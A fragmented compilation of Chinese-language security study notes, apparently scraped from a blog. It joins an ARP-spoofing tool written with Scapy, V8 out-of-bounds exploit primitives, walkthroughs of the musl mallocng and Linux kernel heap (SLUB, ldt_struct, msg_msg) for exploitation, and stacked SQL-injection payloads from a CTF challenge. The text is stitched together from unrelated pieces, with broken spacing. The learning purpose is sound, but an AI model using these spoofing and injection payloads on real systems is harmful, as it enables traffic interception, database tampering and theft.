defbuild_rep(target_ip, gateway_ip): global self_mac target_mac = getmacbyip(target_ip) #print(gateway_ip) if target_ip isNone: print("[-] Error: Could not resolve targets MAC address") sys.exit(1) # Ether对应包的src和dst ARP只会修改其中的ARP包,告诉dst,这个包的mac是hwsrc,ip是psrc,发给hwdst/pdst pkt = Ether(src=self_mac, dst=target_mac) / ARP(hwsrc=self_mac, psrc=gateway_ip, hwdst=target_mac, pdst=target_ip, op=2) # 本机mac 受欺骗的主机mac 本机mac 网关的ip地址 被攻击人的mac 被攻击人的ip OP值是表示请求还是回应 1:请求 2:回应 # 那么这种模式下即本机发往受害者,告诉受害者网关(psrc)的mac地址是本机(self_mac),下回依据IP查ARP表就会把应该发给网关的包通过mac发包发给本机 return pkt
(2)欺骗网关
向网关发包,欺骗网关受害者为本机,使得网关的ARP表中受害者的MAC地址为本机的MAC地址
1 2 3 4 5 6 7 8 9 10 11 12 13 14
defbuild_req(target_ip, gateway_ip): global self_mac target_mac = getmacbyip(target_ip) gateway_mac = getmacbyip(gateway_ip) if target_mac isNone: print("[-] Error: Could not resolve targets MAC address") sys.exit(1)
if(rep_detect_flag): self.ui.defenseInfoText.appendPlainText("Defending against arp_rep attacks......") build_rep_defense() p = subprocess.Popen(["ip", "neigh"], stdout=subprocess.PIPE) for line in p.stdout.readlines(): line_splitby_space = line.decode("utf-8").strip().split(" ") if ("FAILED"notin line_splitby_space): self.ui.defenseInfoText.appendPlainText('{:<30s}'.format(line_splitby_space[0]) + "\t" + line_splitby_space[4])
ip_prefix = '.'.join(gateway_ip.split('.')[:-1]) threads = [] for i inrange(1, 256): ip = '%s.%s' % (ip_prefix, i) threads.append(threading.Thread(target=ping_ip, args={ip, })) for i in threads: i.start() for i in threads: i.join()
defping_ip(ip_str): cmd = ["ping", "-c","1", ip_str] output = os.popen(" ".join(cmd)).readlines() for line in output: ifstr(line).upper().find("TTL") >= 0: print("ip: %s 在线" % ip_str)
(2)获取本IP
1 2 3 4 5
defget_self_ip(): global netD_name s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) return socket.inet_ntoa(fcntl.ioctl(s.fileno(), 0x8915, struct.pack('256s', bytes(netD_name[:15],'utf-8')))[20:24]) self_ip = get_self_ip()
var a = [1,2,3]; var b = [1.1, 2.2, 3.3]; var c = [a, b]; %DebugPrint(a); %SystemBreak(); //触发第一次调试 %DebugPrint(b); %SystemBreak(); //触发第二次调试 %DebugPrint(c); %SystemBreak(); //触发第三次调试
let float_array = [1.1,2.2,3.3,4.4];//创建一个浮点数数组 let obj = {"a": 1};//创建一个对象 let obj_array = [obj];//创建一个对象数组 let float_array_map = float_array[4];//假设可以越界将float_array的map属性的值读出来
let float_array = [1.1,2.2,3.3,4.4];//创建一个浮点数数组 let obj = {"a": 1};//创建一个对象 let obj_array = [obj];//创建一个对象数组 let obj_array_map = obj_array[1];//假设可以越界将obj_array的map属性的值读出来
let float_array = [1.1,2.2,3.3,4.4];//创建一个浮点数数组 let obj = {"a": 1};//创建一个对象 let obj_array = [obj];//创建一个对象数组 let float_array_map = float_array.oob() let obj_array_map = obj_array.oob()
let wasmCode = newUint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]); let wasmModule = new WebAssembly.Module(wasmCode); let wasmInstance = new WebAssembly.Instance(wasmModule, {});
let mem = new Memory() let float_array = [1.1,2.2,3.3,4.4];//创建一个浮点数数组 let obj = {"a": 1};//创建一个对象 let obj_array = [obj];//创建一个对象数组 let float_array_map = float_array.oob() let obj_array_map = obj_array.oob()
specifier Fast ZPP API macro args | Z_PARAM_OPTIONAL a Z_PARAM_ARRAY(dest) dest - zval* A Z_PARAM_ARRAY_OR_OBJECT(dest) dest - zval* b Z_PARAM_BOOL(dest) dest - zend_bool C Z_PARAM_CLASS(dest) dest - zend_class_entry* d Z_PARAM_DOUBLE(dest) dest - double f Z_PARAM_FUNC(fci, fcc) fci - zend_fcall_info, fcc - zend_fcall_info_cache h Z_PARAM_ARRAY_HT(dest) dest - HashTable* H Z_PARAM_ARRAY_OR_OBJECT_HT(dest) dest - HashTable* l Z_PARAM_LONG(dest) dest - long L Z_PARAM_STRICT_LONG(dest) dest - long o Z_PARAM_OBJECT(dest) dest - zval* O Z_PARAM_OBJECT_OF_CLASS(dest, ce) dest - zval* p Z_PARAM_PATH(dest, dest_len) dest - char*, dest_len - int P Z_PARAM_PATH_STR(dest) dest - zend_string* r Z_PARAM_RESOURCE(dest) dest - zval* s Z_PARAM_STRING(dest, dest_len) dest - char*, dest_len - int S Z_PARAM_STR(dest) dest - zend_string* z Z_PARAM_ZVAL(dest) dest - zval* Z_PARAM_ZVAL_DEREF(dest) dest - zval* + Z_PARAM_VARIADIC('+', dest, num) dest - zval*, num int * Z_PARAM_VARIADIC('*', dest, num) dest - zval*, num int
/* fake types used only for type hinting (Z_TYPE(zv) can not use them) */ #define _IS_BOOL 16 #define IS_CALLABLE 17 #define IS_ITERABLE 18 #define IS_VOID 19 #define _IS_NUMBER 20
//v1.2.0 src/malloc/malloc.c中 /* pretrim - trims a chunk _prior_ to removing it from its bin. * Must be called with i as the ideal bin for size n, j the bin * for the _free_ chunk self, and bin j locked. */ staticintpretrim(struct chunk *self, size_t n, int i, int j) { size_t n1; structchunk *next, *split;
/* We cannot pretrim if it would require re-binning. */ if (j < 40) return0;// 条件 1:j(大小最接近size的可用bin下标)大于 40 // 条件 2: j(大小最接近size的可用bin下标)与i(计算出来的bin下标)相隔 3 个 bin 或以上, // 或者j(大小最接近size的可用bin下标)等于63且size相差大于 MMAP_THRESHOLD(0x38000) if (j < i+3) { if (j != 63) return0; n1 = CHUNK_SIZE(self); if (n1-n <= MMAP_THRESHOLD) return0; } else { n1 = CHUNK_SIZE(self); } //条件3: size相差的数值属于bins[j]的范围内,即split与self属于同一个bin if (bin_index(n1-n) != j) return0;
// ldso/dynlink.c L526-L552 /* A huge hack: to make up for the wastefulness of shared libraries * needing at least a page of dirty memory even if they have no global * data, we reclaim the gaps at the beginning and end of writable maps * and "donate" them to the heap. */
staticvoidreclaim(struct dso *dso, size_t start, size_t end) { // 避开 RELRO 段 if (start >= dso->relro_start && start < dso->relro_end) start = dso->relro_end; if (end >= dso->relro_start && end < dso->relro_end) end = dso->relro_start; if (start >= end) return; char *base = laddr_pg(dso, start); // 使用 __malloc_donate 函数将内存释放到 bin 中 __malloc_donate(base, base+(end-start)); }
for i inrange(8): add_malloc(0x2c) edit(i,0x10,p8(i)*0x10) for i inrange(0,7): free(i) dbg() add_malloc(0x2c) add_malloc(0x2c) pause() add_malloc(0x2c) edit(10,0x10,p8(0x11)*0x10) pause()
//v1.2.1 /src/malloc/mallocng/malloc.c void *malloc(size_t n) { if (size_overflows(n)) return0;//是否超过申请的最大值,这个最大值不知道多少 /* static inline int size_overflows(size_t n) { if (n >= SIZE_MAX/2 - 4096) { errno = ENOMEM; return 1; } return 0; } */ structmeta *g; uint32_t mask, first; int sc; int idx; int ctr;
//mmap分配 #define MMAP_THRESHOLD 131052(0x1FFEC) if (n >= MMAP_THRESHOLD) { size_t needed = n + IB + UNIT; void *p = mmap(0, needed, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANON, -1, 0); if (p==MAP_FAILED) return0; wrlock(); step_seq(); g = alloc_meta(); if (!g) { unlock(); munmap(p, needed); return0; } //记录分配信息 g->mem = p; g->mem->meta = g; g->last_idx = 0; g->freeable = 1; g->sizeclass = 63;//meta的sizeclass为63代表mmap分配 g->maplen = (needed+4095)/4096; g->avail_mask = g->freed_mask = 0; // use a global counter to cycle offset in // individually-mmapped allocations. //记录分配个数 ctx.mmap_counter++; idx = 0; goto success; }
//寻找size对应的meta,ctx.active[sc] sc = size_to_class(n); rdlock(); g = ctx.active[sc];
// use coarse size classes initially when there are not yet // any groups of desired size. this allows counts of 2 or 3 // to be allocated at first rather than having to start with // 7 or 5, the min counts for even size classes. //对应size的meta为空且4=<sc<=32且不等于6且为偶数并且该sc没有正在使用的chunk //那么申请的chunk就会从sc+1开始申请,比如申请0x8c,对应的sc应该是8,但是由于 //满足这个条件,sc为8的meta没有正在使用的chunk,对应就会从sc+1=9处开始申请 if (!g && sc>=4 && sc<32 && sc!=6 && !(sc&1) && !ctx.usage_by_class[sc]) { size_t usage = ctx.usage_by_class[sc|1]; // if a new group may be allocated, count it toward // usage in deciding if we can use coarse class. if (!ctx.active[sc|1] || (!ctx.active[sc|1]->avail_mask && !ctx.active[sc|1]->freed_mask)) usage += 3; if (usage <= 12) sc |= 1; g = ctx.active[sc]; }
//取到avail_mask最低位的1,置零之后计算idx //根据idx从group中寻找可用chunk for (;;) { //meta中的可用内存的bitmap, 如果g为0那么就设为0, 表示没有可用chunk mask = g ? g->avail_mask : 0; //找到avail_mask的bit中第一个为1的bit first = mask&-mask; //如果没找到就停止 if (!first) break; //设置avail_mask中first对应的bit为0 //下面是锁机制,不太懂 if (RDLOCK_IS_EXCLUSIVE || !MT) g->avail_mask = mask-first; elseif (a_cas(&g->avail_mask, mask, mask-first)!=mask) continue; //找到之后设置avail_mask之后转为idx, 结束 idx = a_ctz_32(first); goto success; } upgradelock();
idx = alloc_slot(sc, n); if (idx < 0) { unlock(); return0; } //找到对应meta g = ctx.active[sc];
//v1.2.1 /src/malloc/mallocng/malloc.c staticuint32_ttry_avail(struct meta **pm) { structmeta *m = *pm; uint32_t first; if (!m) return0;//如果ctx.active[sc]==NULL, 即该队列为空,直接返回
//ctx.active[sc]对应的meta-group的avail_mask中无可用chunk uint32_t mask = m->avail_mask; if (!mask) { if (!m) return0; //ctx.active[sc]对应的meta-group的freed_mask中也没有chunk时 //代表都在使用中,从队列中弹出该meta-group if (!m->freed_mask) { dequeue(pm, m); m = *pm; if (!m) return0; } else { //获取队列中下一个meta-group m = m->next; *pm = m; } //如果这个meta-group中所有的chunk都被释放了, 那么就再下一个meta-group //即不从下一个全free或者没有申请chunk的meta-group中申请chunk mask = m->freed_mask; // skip fully-free group unless it's the only one // or it's a permanently non-freeable group if (mask == (2u<<m->last_idx)-1 && m->freeable) { m = m->next; *pm = m; mask = m->freed_mask; }
//没太看懂想干啥 // activate more slots in a not-fully-active group // if needed, but only as a last resort. prefer using // any other group with free slots. this avoids // touching & dirtying as-yet-unused pages. if (!(mask & ((2u<<m->mem->active_idx)-1))) { if (m->next != m) { m = m->next; *pm = m; } else { int cnt = m->mem->active_idx + 2; int size = size_classes[m->sizeclass]*UNIT; int span = UNIT + size*cnt; // activate up to next 4k boundary while ((span^(span+size-1)) < 4096) { cnt++; span += size; } if (cnt > m->last_idx+1) cnt = m->last_idx+1; m->mem->active_idx = cnt-1; } } //重新设置这个meta-group,freed_mask和avail_mask的设置 mask = activate_group(m); /*其实也就是设置设置一下freed_mask和avail_mask static inline uint32_t activate_group(struct meta *m) { assert(!m->avail_mask); uint32_t mask, act = (2u<<m->mem->active_idx)-1; do mask = m->freed_mask; while (a_cas(&m->freed_mask, mask, mask&~act)!=mask); return m->avail_mask = mask & act; } */ assert(mask); decay_bounces(m->sizeclass); } //取出 first = mask&-mask; m->avail_mask = mask-first; return first; }
//v1.2.1 /src/malloc/mallocng/malloc.c //用来分配一个新的group static struct meta *alloc_group(int sc, size_t req) { size_t size = UNIT*size_classes[sc]; int i = 0, cnt; unsignedchar *p; //先分配一个meta管理group structmeta *m = alloc_meta(); if (!m) return0; size_t usage = ctx.usage_by_class[sc]; size_t pagesize = PGSZ; int active_idx; if (sc < 9) { while (i<2 && 4*small_cnt_tab[sc][i] > usage) i++; cnt = small_cnt_tab[sc][i]; } else { // lookup max number of slots fitting in power-of-two size // from a table, along with number of factors of two we // can divide out without a remainder or reaching 1. cnt = med_cnt_tab[sc&3];
// reduce cnt to avoid excessive eagar allocation. while (!(cnt&1) && 4*cnt > usage) cnt >>= 1;
// data structures don't support groups whose slot offsets // in units don't fit in 16 bits. while (size*cnt >= 65536*UNIT) cnt >>= 1; }
// If we selected a count of 1 above but it's not sufficient to use // mmap, increase to 2. Then it might be; if not it will nest. if (cnt==1 && size*cnt+UNIT <= pagesize/2) cnt = 2;
// All choices of size*cnt are "just below" a power of two, so anything // larger than half the page size should be allocated as whole pages. if (size*cnt+UNIT > pagesize/2) { // check/update bounce counter to start/increase retention // of freed maps, and inhibit use of low-count, odd-size // small mappings and single-slot groups if activated. int nosmall = is_bouncing(sc); account_bounce(sc); step_seq();
// since the following count reduction opportunities have // an absolute memory usage cost, don't overdo them. count // coarse usage as part of usage. if (!(sc&1) && sc<32) usage += ctx.usage_by_class[sc+1];
// try to drop to a lower count if the one found above // increases usage by more than 25%. these reduced counts // roughly fill an integral number of pages, just not a // power of two, limiting amount of unusable space. if (4*cnt > usage && !nosmall) { if (0); elseif ((sc&3)==1 && size*cnt>8*pagesize) cnt = 2; elseif ((sc&3)==2 && size*cnt>4*pagesize) cnt = 3; elseif ((sc&3)==0 && size*cnt>8*pagesize) cnt = 3; elseif ((sc&3)==0 && size*cnt>2*pagesize) cnt = 5; } size_t needed = size*cnt + UNIT; needed += -needed & (pagesize-1);
// produce an individually-mmapped allocation if usage is low, // bounce counter hasn't triggered, and either it saves memory // or it avoids eagar slot allocation without wasting too much. if (!nosmall && cnt<=7) { req += IB + UNIT; req += -req & (pagesize-1); if (req<size+UNIT || (req>=4*pagesize && 2*cnt>usage)) { cnt = 1; needed = req; } }
//v1.2.1 /src/malloc/mallocng/meta.h //分配chunk时,设置group用的函数 staticinlinevoid *enframe(struct meta *g, int idx, size_t n, int ctr) { size_t stride = get_stride(g); size_t slack = (stride-IB-n)/UNIT; unsignedchar *p = g->mem->storage + stride*idx; unsignedchar *end = p+stride-IB; // cycle offset within slot to increase interval to address // reuse, facilitate trapping double-free. int off = (p[-3] ? *(uint16_t *)(p-2) + 1 : ctr) & 255; assert(!p[-4]); if (off > slack) { size_t m = slack; m |= m>>1; m |= m>>2; m |= m>>4; off &= m; if (off > slack) off -= slack+1; assert(off <= slack); } if (off) { // store offset in unused header at offset zero // if enframing at non-zero offset. *(uint16_t *)(p-2) = off; p[-3] = 7<<5; p += UNIT*off; // for nonzero offset there is no permanent check // byte, so make one. p[-4] = 0; } *(uint16_t *)(p-2) = (size_t)(p-g->mem->storage)/UNIT; p[-3] = idx; set_size(p, end, n); return p; }
voidfree(void *p) { if (!p) return; //获取相关信息 structmeta *g = get_meta(p); int idx = get_slot_index(p); size_t stride = get_stride(g); unsignedchar *start = g->mem->storage + stride*idx; unsignedchar *end = start + stride - IB; get_nominal_size(p, end); //计算这个chunk对应avail_mask和freed_mask的bitmap uint32_t self = 1u<<idx, all = (2u<<g->last_idx)-1; ((unsignedchar *)p)[-3] = 255; // invalidate offset to group header, and cycle offset of // used region within slot if current offset is zero. *(uint16_t *)((char *)p-2) = 0;
// release any whole pages contained in the slot to be freed // unless it's a single-slot group that will be unmapped. if (((uintptr_t)(start-1) ^ (uintptr_t)end) >= 2*PGSZ && g->last_idx) { unsignedchar *base = start + (-(uintptr_t)start & (PGSZ-1)); size_t len = (end-base) & -PGSZ; if (len) madvise(base, len, MADV_FREE); }
// atomic free without locking if this is neither first or last slot //在meta->freed_mask中标记一下, 表示这个chunk已经被释放了 for (;;) { uint32_t freed = g->freed_mask; uint32_t avail = g->avail_mask; uint32_t mask = freed | avail; assert(!(mask&self));//要释放的chunk应该既不在freed中, 也不在avail中 /* 1.如果满足 mask+self==all , 那就说明释放了这个chunk之后这个group 中所有chunk都被释放,就需要调用nontrivial_free回收整个meta-group 因此这个meta需要调用nontrivial_free()回收这个group 2.如果满足 !freed ,那么就说明该meta-group中没有被释放的chunk,有可能是第一次从该 有可能这个group全部被分配出去了, 这样group是会弹出avtive队列的, 而现在释放了一个 其中的chunk,所以需要调用nontrivial_free()把这个group重新加入队列 */ if (!freed || mask+self==all) break; //线程方面的一些知识,还不是太会 if (!MT) g->freed_mask = freed+self; elseif (a_cas(&g->freed_mask, freed, freed+self)!=freed) continue; return; }
static struct mapinfo nontrivial_free(struct meta *g, int i) { uint32_t self = 1u<<i; int sc = g->sizeclass; uint32_t mask = g->freed_mask | g->avail_mask;
//如果meta-group中所有chunk要么被释放要么可使用 //并且g可以被释放(不是mmap出来的),那么就要回收掉整个meta if (mask+self == (2u<<g->last_idx)-1 && okay_to_free(g)) { // any multi-slot group is necessarily on an active list // here, but single-slot groups might or might not be. if (g->next) { //检查sc释放合法, 不是mmap(63)的 assert(sc < 48); //如果g是队列中开头的meta, 那么弹出队列后, 要激活后一个 int activate_new = (ctx.active[sc]==g); dequeue(&ctx.active[sc], g); //激活后一个meta过程中需要完成avail_mask和free_mask的设置 //即free_mask向avail_maks进行转移 if (activate_new && ctx.active[sc]) activate_group(ctx.active[sc]); } //现在要释放这个meta-group,放入ctx.free_meta_head中 return free_group(g); } //如果mask==0, 也就是这个meta-group中所有的chunk都被分配出去了 elseif (!mask) { assert(sc < 48); // might still be active if there were no allocations // after last available slot was taken. //现在这个全部chunk被分配出去的group中有一个chunk要被释放了 //因此这个meta-group要重新入队 if (ctx.active[sc] != g) { queue(&ctx.active[sc], g); } } a_or(&g->freed_mask, self); return (struct mapinfo){ 0 }; }
②dequeue
1 2 3 4 5 6 7 8 9 10 11 12 13
//v1.2.1 /src/malloc/mallocng/meta.h //meta的出队操作,一般漏洞点出在这里 staticinlinevoiddequeue(struct meta **phead, struct meta *m) { if (m->next != m) { m->prev->next = m->next; m->next->prev = m->prev; if (*phead == m) *phead = m->next; } else { *phead = 0; } m->prev = m->next = 0; }
//v5.16 staticinlinevoid *freelist_ptr(const struct kmem_cache *s, void *ptr, unsignedlong ptr_addr) { #ifdef CONFIG_SLAB_FREELIST_HARDENED /* * When CONFIG_KASAN_SW/HW_TAGS is enabled, ptr_addr might be tagged. * Normally, this doesn't cause any issues, as both set_freepointer() * and get_freepointer() are called with a pointer with the same tag. * However, there are some issues with CONFIG_SLUB_DEBUG code. For * example, when __free_slub() iterates over objects in a cache, it * passes untagged pointers to check_object(). check_object() in turns * calls get_freepointer() with an untagged pointer, which causes the * freepointer to be restored incorrectly. */ return (void *)((unsignedlong)ptr ^ s->random ^ swab((unsignedlong)kasan_reset_tag((void *)ptr_addr))); #else return ptr; #endif }
//v4.17 structkmem_cache { structkmem_cache_cpu __percpu *cpu_slab; /* Used for retriving partial slabs etc */ slab_flags_t flags; unsignedlong min_partial; unsignedint size; /* The size of an object including meta data */ unsignedint object_size;/* The size of an object without meta data */ unsignedint offset; /* Free pointer offset. */ #ifdef CONFIG_SLUB_CPU_PARTIAL /* Number of per cpu partial objects to keep around */ unsignedint cpu_partial; #endif structkmem_cache_order_objectsoo;
/* Allocation and freeing of slabs */ structkmem_cache_order_objectsmax; structkmem_cache_order_objectsmin; gfp_t allocflags; /* gfp flags to use on each alloc */ int refcount; /* Refcount for slab cache destroy */ void (*ctor)(void *); unsignedint inuse; /* Offset to metadata */ unsignedint align; /* Alignment */ unsignedint reserved; /* Reserved bytes at the end of slabs */ unsignedint red_left_pad; /* Left redzone padding size */ constchar *name; /* Name (only for display!) */ structlist_headlist;/* List of slab caches */ #ifdef CONFIG_SYSFS structkobjectkobj;/* For sysfs */ structwork_structkobj_remove_work; #endif #ifdef CONFIG_MEMCG structmemcg_cache_paramsmemcg_params; /* for propagation, maximum size of a stored attr */ unsignedint max_attr_size; #ifdef CONFIG_SYSFS structkset *memcg_kset; #endif #endif
//v5.17 /arch/x86/include/asm/mmu_context.h structldt_struct { /* * Xen requires page-aligned LDTs with special permissions. This is * needed to prevent us from installing evil descriptors such as * call gates. On native, we could merge the ldt_struct and LDT * allocations, but it's not worth trying to optimize. */ structdesc_struct *entries; unsignedint nr_entries;
/* * If PTI is in use, then the entries array is not mapped while we're * in user mode. The whole array will be aliased at the addressed * given by ldt_slot_va(slot). We use two slots so that we can allocate * and map, and enable a new LDT without invalidating the mapping * of an older, still-in-use LDT. * * slot will be -1 if this LDT doesn't have an alias mapping. */ int slot; };
//v5.17 /arch/x86/kernel/ldt.c SYSCALL_DEFINE3(modify_ldt, int , func , void __user * , ptr , unsignedlong , bytecount) { int ret = -ENOSYS;
switch (func) { case0: ret = read_ldt(ptr, bytecount);//读取 break; case1: ret = write_ldt(ptr, bytecount, 1);//写入 break; case2: ret = read_default_ldt(ptr, bytecount); break; case0x11: ret = write_ldt(ptr, bytecount, 0); break; } /* * The SYSCALL_DEFINE() macros give us an 'unsigned long' * return type, but tht ABI for sys_modify_ldt() expects * 'int'. This cast gives us an int-sized value in %rax * for the return code. The 'unsigned' is necessary so * the compiler does not try to sign-extend the negative * return codes into the high half of the register when * taking the value from int->long. */ return (unsignedint)ret; }
//v5.17 /arch/x86/include/uapi/asm/ldt.h structuser_desc { unsignedint entry_number; unsignedint base_addr; unsignedint limit; unsignedint seg_32bit:1; unsignedint contents:2; unsignedint read_exec_only:1; unsignedint limit_in_pages:1; unsignedint seg_not_present:1; unsignedint useable:1; #ifdef __x86_64__ /* * Because this bit is not present in 32-bit user code, user * programs can pass uninitialized values here. Therefore, in * any context in which a user_desc comes from a 32-bit program, * the kernel must act as though lm == 0, regardless of the * actual value. */ unsignedint lm:1; #endif };
case SKB_FCLONE_ORIG: fclones = container_of(skb, struct sk_buff_fclones, skb1);
/* We usually free the clone (TX completion) before original skb * This test would have no chance to be true for the clone, * while here, branch prediction will be good. */ if (refcount_read(&fclones->fclone_ref) == 1) goto fastpath; break;
//v5.11 /ipc/msg.c structmsg_queue { //这些为一些相关信息 structkern_ipc_permq_perm; time64_t q_stime; /* last msgsnd time */ time64_t q_rtime; /* last msgrcv time */ time64_t q_ctime; /* last change time */ unsignedlong q_cbytes; /* current number of bytes on queue */ unsignedlong q_qnum; /* number of messages in queue */ unsignedlong q_qbytes; /* max number of bytes on queue */ structpid *q_lspid;/* pid of last msgsnd */ structpid *q_lrpid;/* last receive pid */
//v5.11 do_msgrcv()函数中的 /* If we are copying, then do not unlink message and do * not update queue parameters. */ if (msgflg & MSG_COPY) { msg = copy_msg(msg, copy); goto out_unlock0; }
for (seg = msg->next; seg != NULL; seg = seg->next) { len -= alen; dest = (char __user *)dest + alen; alen = min(len, DATALEN_SEG); if (copy_to_user(dest, seg + 1, alen)) return-1; } return0; }
/index.php?inject=1'; rename table words to word1; rename table `1919810931114514` to words;#
(2)增添id字段
1
/index.php?inject=1'; alter table words add id int unsigned not Null auto_increment primary key;#
(3)修改flag为data字段
1
/index.php?inject=1';alert table words change flag data varchar(100);#
总的payload
1
/index.php?inject=1'; rename table words to word1; rename table `1919810931114514` to words;alter table words add id int unsigned not Null auto_increment primary key;alert table words change flag data varchar(100);#
最后输入1提交即可
2.解法二(open和handler)
利用open和handle关键字
1
/index.php?inject='; handler `1919810931114514` open as `a`; handler `a` read next;#
function__destruct(){ if ($this->password != 100) { echo"</br>NO!!!hacker!!!</br>"; echo"You name is: "; echo$this->username;echo"</br>"; echo"You password is: "; echo$this->password;echo"</br>"; die(); } if ($this->username === 'admin') { global$flag; echo$flag; }else{ echo"</br>hello my friend~~</br>sorry i can't give you the flag!"; die(); } } } ?>






